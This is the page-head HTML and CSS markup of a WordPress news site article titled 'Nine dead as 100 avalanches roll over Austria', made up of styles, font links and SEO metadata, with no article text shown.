.penci-block-heading{border-bottom:0;margin-top:13px}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{padding-bottom:0;padding-top:0;position:relative;margin-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span{padding-right:12px;position:relative;z-index:1;display:inline-block}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title:after{content:'';position:absolute;top:50%;left:0;height:3px;margin-top:-1.5px;width:100%;background:#ececec}.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#fff}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{background-color:#eee}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{font-size:20px}.penci-block-vc.style-title-11:not(.footer-widget):not(.penci-empty-block-title) .penci-block_content{margin-top:16px}@media screen and (max-width:480px){.penci-block-vc .penci-block__title{line-height:1.3!important}}.penci-block_6 .penci__post-title{font-size:14px;font-size:1.4rem;margin-top:0;margin-bottom:0;position:relative}.penci-block_6 .penci-image-holder{width:108px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:15px}.penci-block_6 .penci_post-meta{margin-top:6px}.penci-block_6 .penci-post-item{clear:both;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #ececec}.penci-block_6 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_6 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}@media screen and (max-width:1400px) and (min-width:1200px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@media screen and (max-width:480px){.penci-block_6 .penci-image-holder{width:95px}.penci-block_6 .penci-comment-count{display:none}.penci-block_6 .penci_media_object .penci_mobj__img{margin-right:10px}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.site-branding h2{margin:0}.site-header{z-index:9999;position:relative;width:100%;clear:both;display:flex}.site-header:not(.header--s4)>.penci-container-fluid{display:flex}.site-header{min-height:60px;background:#fff;position:relative;width:100%;clear:both;-webkit-backface-visibility:hidden;box-shadow:inset 0 -1px 0 #ececec;-webkit-box-shadow:inset 0 -1px 0 #ececec;-moz-box-shadow:inset 0 -1px 0 #ececec}.site-header .site-branding a{position:relative}.site-header .main-navigation{float:left}.site-header .search-click{z-index:100;top:0;border:0}.site-header.header--s10 .custom-logo{max-height:56px;padding-top:2px;width:auto}.site-header.header--s10 .penci-container-fluid{justify-content:flex-end}.site-header.header--s10 .site-branding{float:left;margin-right:auto}.site-header.header--s10 .header__social-search,.site-header.header--s10 .main-navigation{float:right}.site-header.header--s10 .header__social-search{order:3;padding-left:30px}.penci-header-mobile .penci-header-mobile_container{box-shadow:0 1px 5px rgba(190,190,190,0.46);-webkit-box-shadow:0 1px 5px rgba(190,190,190,0.46);-moz-box-shadow:0 1px 5px rgba(190,190,190,0.46);border-color:transparent!important}.penci-topbar{background:#000;color:#fff;z-index:10000;position:relative;border:0;width:100%;min-height:30px}.penci-topbar:after{content:"";display:table;clear:both}.penci-topbar.style-1 .penci-topbar__right{float:right;text-align:right}.penci-topbar h3,.penci-topbar{font-size:12px;font-size:1.2rem;line-height:30px}.penci-topbar a{color:#fff}.topbar__social-media{float:left}.topbar__social-media a{margin-right:10px;line-height:inherit;font-size:14px;vertical-align:top;display:inline-block}.topbar__social-media a:last-child{margin-right:0}.topbar__trending{display:inline-block;float:left;overflow:hidden;width:500px;text-align:left}.topbar__trending .headline-title{height:100%;line-height:inherit;padding:0 15px;color:#fff;background:#3f51b5;float:left;text-transform:uppercase;z-index:10;position:relative;display:inline-block;font-weight:700}.topbar__trending.penci-block-vc{background:transparent;padding:0;margin:0;border:0}.topbar__trending .penci-trending-nav{float:left;position:relative;z-index:1000;padding-left:10px;padding-right:10px}.topbar__trending .penci-trending-nav a{font-size:18px;font-size:1.8rem;line-height:inherit;padding-left:5px;padding-right:5px;display:inline-block;vertical-align:top}@media screen and (max-width:1024px){.topbar__trending{display:none}}@media screen and (max-width:768px){.penci-topbar{padding-top:10px;padding-bottom:4px}.penci-topbar__right,.penci-topbar__left{width:100%;text-align:center}.penci-topbar .penci-topbar__right .topbar_item:first-child,.penci-topbar .penci-topbar__left .topbar_item:first-child{margin-left:0}.penci-topbar .penci-topbar__right .topbar_item:last-child,.penci-topbar .penci-topbar__left .topbar_item:last-child{margin-right:0}.topbar__social-media{width:100%;clear:both;text-align:center;display:block}.topbar__social-media a{text-align:center;float:none}}.site-branding{padding-left:0}.penci-container-fluid .site-branding{padding-left:0}.site-branding a{color:#3f51b5;display:inline-block;line-height:inherit}.site-branding .custom-logo-link{display:block}.site-branding img{vertical-align:top}.header__social-search{float:right;height:100%}.header__social-search .header__search{float:right;height:100%;position:relative}.header__social-media{display:flex;align-items:center;height:100%;min-height:60px}.header__social-media{text-align:right;justify-content:flex-end}.search-click{width:60px;height:100%;display:flex;justify-content:center;align-items:center;min-height:60px}.search-click i{font-size:16px;font-size:1.6rem}.header__search:not(.header__search_dis_bg) .search-click{background:#3f51b5;color:#fff}.show-search{width:300px;position:absolute;right:0;top:100%;text-align:left;z-index:3;overflow:hidden;display:none;line-height:1.3}.show-search .show-search__content{width:300px;max-width:100%;position:relative;float:right}.show-search .show-search__content{background:#fff;border:1px solid #ececec;border-top:0!important;box-shadow:0 2px 6px rgba(0,0,0,0.2)}.show-search .show-search__content:after{content:'';position:absolute;top:0;left:-1px;right:-1px;height:3px;background:#3f51b5}.show-search .search-form{margin:20px;font-size:12px;line-height:1}.show-search .search-field{height:32px;width:100%;z-index:3;color:#313131;padding:3px 25px 3px 9px!important;line-height:17px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:none;font-weight:400;letter-spacing:0;font-size:12px;-webkit-appearance:textfield;border:1px solid #ececec}.show-search .search-submit{background:transparent;border:0;position:absolute;right:30px;top:20px;line-height:32px;height:32px;padding:0;color:#111}.penci-ajax-search-results{position:relative}.penci-ajax-search-results-wrapper{position:relative;display:none;padding:20px 0 0;color:#999;border-top:1px solid #ececec}.penci-header-mobile{position:relative;height:54px;display:none;max-width:100%;width:100%;z-index:100001}.penci-header-mobile .penci-header-mobile_container{background-color:#fff;height:54px;max-width:100%;width:100%;z-index:inherit}.penci-header-mobile .site-branding{max-width:100%;padding:2px 0;position:relative;margin-left:65px;margin-right:65px;text-align:center;height:54px;overflow:hidden}.penci-header-mobile .site-branding img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}}.penci-wide-content{float:right}.penci-container,.penci-container-fluid{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container:after,.penci-container-fluid:after{content:"";display:table;clear:both}.penci-wide-content{width:100%}.single .penci-wide-content{max-width:calc(100% - 300px)}@media screen and (max-width:961px){.single .penci-wide-content{max-width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.two-sidebar .site-main .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:20px}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2{display:none;padding-right:0}.two-sidebar .site-main .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1{padding-left:40px}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.two-sidebar .site-main .penci-container .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1{float:right;order:3}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content{padding-left:40px;padding-right:40px}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area{width:285px}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}.hentry{margin:0 0 20px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.site-content{margin-top:40px;margin-bottom:40px}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-post-item{word-break:break-word;position:relative}.penci__general-meta .penci_post-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci__general-meta .penci_post-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci__general-meta .penci_post-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.post-format-meta{text-align:center;vertical-align:top;overflow:hidden;position:relative;height:100%}.penci-entry-title{font-size:30px;font-size:3rem;line-height:1.2;color:#111;margin-top:0;margin-bottom:6px}.penci-entry-categories+.penci-entry-title,.penci_breadcrumbs+.penci-post-item .penci-entry-title{margin-top:5px}.single .penci-content-post{padding:20px;background:#fff}.single .penci-entry-media{width:100%;max-width:100%;margin-bottom:20px;overflow:hidden}.single .penci-entry-media img{max-width:100%;height:auto;margin-left:auto;margin-right:auto;display:block}.single .penci_breadcrumbs+.penci-post-item .penci-entry-categories{margin-top:13px}.single .penci-entry-categories:after{content:"";display:table;clear:both}.single .penci-cat-links{overflow:hidden}.single .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;font-weight:500;text-align:left;padding:0 5px;height:16px;line-height:16px;margin-right:3px;margin-bottom:3px;color:#fff}.single .penci-entry-meta{margin-bottom:11px}.single .penci-social-buttons{display:block;margin-top:0;margin-bottom:20px}.single .entry-content{margin-bottom:24px}.single .entry-content:before,.single .entry-content:after{content:'';display:table;clear:both}.entry-content{font-size:15px;font-size:1.5rem;line-height:1.7}.entry-content a{color:#3f51b5}.penci-single-style-2 .penci-entry-media{position:relative}.penci-single-style-2 .penci-entry-media .post-image{display:inline-block;vertical-align:top;position:relative;max-width:100%}.penci-single-style-2 .penci-content-post article{margin-bottom:0}.penci-single-style-2 .penci-entry-media{margin-bottom:0}@media screen and (max-width:768px){.single.penci-single-style-2 .penci-entry-title{font-size:22px}}.mc4wp-form label{text-align:left;margin-bottom:10px}.footer__sidebars a{color:#fff}.footer__social-media .social_title{display:none}.post-image-aligned-center .post-image{text-align:center}.slideout-overlay{z-index:100000;position:fixed;width:100%;height:100%;height:100vh;min-height:100%;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0}.slideout-overlay button.slideout-exit{position:fixed;top:0;background-color:transparent;color:#fff;font-size:30px;border:0;opacity:0}#generate-slideout-menu{z-index:100001}@media (max-width:768px){.slideout-overlay button.slideout-exit{font-size:20px;padding:10px}.slideout-overlay{top:-100px;height:calc(100% + 100px);height:calc(100vh + 100px);min-height:calc(100% + 100px)}}</style><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A600%2C400%2C500%2C700&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /></noscript><link rel="preload" href="https://webeys.com/wp-content/cache/min/1/8b973bb69c07c3c92350aa44e714d6cb.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media="all" data-minify="1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://webeys.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://webeys.com/wp-content/uploads/2022/11/Screenshot-2022-11-10-at-12.36.42-AM.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.6 (Yoast SEO v19.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<link rel="canonical" href="https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nine dead as 100 avalanches roll over Austria" />
	<meta property="og:description" content="webeys - daily news and current events. Webeys is a news website that brings you the very latest in technology, world and business updates." />
	<meta property="og:url" content="https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/" />
	<meta property="og:site_name" content="Webeys" />
	<meta property="article:published_time" content="2022-02-06T23:39:36+00:00" />
	<meta property="og:image" content="https://webeys.com/wp-content/uploads/2022/02/397605_113926_updates.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="manifest" href="https://webeys.com/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Feed" href="https://webeys.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Comments Feed" href="https://webeys.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Webeys &raquo; Nine dead as 100 avalanches roll over Austria Comments Feed" href="https://webeys.com/nine-dead-as-100-avalanches-roll-over-austria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2Fnine-dead-as-100-avalanches-roll-over-austria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webeys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebeys.com%2Fnine-dead-as-100-avalanches-roll-over-austria%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 